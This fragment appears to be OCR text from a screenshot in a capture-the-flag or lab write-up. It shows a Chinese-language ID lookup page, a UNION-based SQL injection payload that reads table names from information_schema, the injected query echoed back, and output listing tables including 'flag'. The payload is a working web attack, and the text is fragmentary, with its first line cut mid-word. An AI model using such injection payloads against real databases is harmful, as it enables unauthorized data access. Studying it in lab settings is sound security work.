 请输入要查询的ID号
formation_schema.tables where table_schema = database()),3,4 # 查询
your sql is :SELECT * FROM userinfo WHERE `Id` = '-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema = database()),3,4 #'
id 姓名 邮箱 号码
1 double,flag,userinfo 3 4